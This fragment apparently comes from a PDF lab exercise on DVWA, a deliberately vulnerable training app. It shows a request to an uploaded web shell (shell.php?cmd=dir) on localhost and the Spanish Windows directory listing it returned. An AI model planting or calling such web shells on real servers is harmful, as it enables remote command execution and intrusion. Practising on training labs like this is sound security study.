 127.0.0.1/dvwa//hackable/
127.0.0.1/dvwa//hackable/uploads/shell.php?cmd=dir
El volumen de la unidad C es Windows El nf.mero de serie del volumen es: F6F2-06A1 Directorio de C:\xampp\htdocs\DVWA\hackable\uploads 15/08/2015 21:11
. 15/08/2015 21:11
.. 15/08/2015 20:51 10.151 DVWA.JPG 01/05/2013 06:46 667 dvwa_email.png 15/08/2015 21:11 53 shell.php 3 archivos 10.871 bytes 2 dirs
102.298.546.176 bytes libres